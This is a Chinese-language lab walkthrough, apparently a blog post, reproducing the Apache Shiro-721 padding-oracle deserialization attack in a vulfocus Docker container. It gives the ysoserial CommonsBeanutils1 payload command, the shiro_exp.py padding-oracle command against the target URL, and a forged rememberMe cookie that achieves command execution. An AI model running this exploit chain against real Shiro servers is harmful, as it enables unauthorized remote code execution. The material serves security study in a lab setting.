下载并启动环境
docker pull vulfocus/shiro-721
docker run -d -p 8080:8080 vulfocus/shiro-721

登录网页

输入用户名和密码并勾选记住密码
当密码输错后,响应包会出现rememberMe=deleteMe; 字样

通过抓包(正确的用户名与密码)并放包得到rememberMe的值,将其放入重发器。

rememberMe=p+Ot1otMTAU/lnfy43AOKys00pW+Y7anp43z7wYl61eByEHpC6ThqNVUYQcGoX58uQrAkHBKsxnuH022zJ01MUzISaDy90QwSKDCyDBWxiONgNejRfZErrjRh34U1WqOf0NMP3wCdmokZgfZnEHPf+0PltMrLsOos7cMhRjSX27OaZj7fygKxMVrGST4PRYjbvXKdQAhYIa7CoyQmBGuhmsM0HkTxGnaAV0dDR2bTkWLJjwG1lvzkQGChQQ/IOxUf9n5twVNQZF2o2Bs1lhqzqS9Sx63PLXLB+xFzRrdvJtg7d1CYLA76uOeYmjZNUFhw0/osNJXdKWfjxrBKfJc1FmGxfxvcMUThRS6b8xNEOU/K1RpLmfmqcqKJfff0bu8roiJVuIJ6gFG9nkuz7gTrihYfn1UMw90he/gpxB6Bl9Feb0CvyH7w4AOL5AmIsL7LwRCKMa37caj4MoSg+YEAOeydo1upbPDFib/1pUOxXF32gnwa2eE3w+yJGnRy/wh
使用Java反序列化工具 ysoserial 生成 Payload: 这里可以生成在目标靶机根目录中创建test的payload(java -jar ysoserial-master-2874a69f61-1.jar CommonsBeanutils1 "touch /usr/local/tomcat/test" > payload.class)

通过 Padding Oracle Attack生成 Evil Rememberme cookie:
(cp payload.class shiro_rce_exp-master
cd shiro_rce_exp-master
python shiro_exp.py http://your-ip:8080/account/ 之前获取的RememberMe值 payload.class)

此处需要改为python2运行指令
它会不停地进行爆破,直到爆破出结果

rememberMe cookies:
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
使用Evil Rememberme cookie 认证进行反序列化攻击:复制该cookie,然后重放一下数据,即可成功执行命令,将之前获取的rememberMe更改为刚才爆破出的结果,并放行。

可是因为内存不足无法进入容器























 2355
2355











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








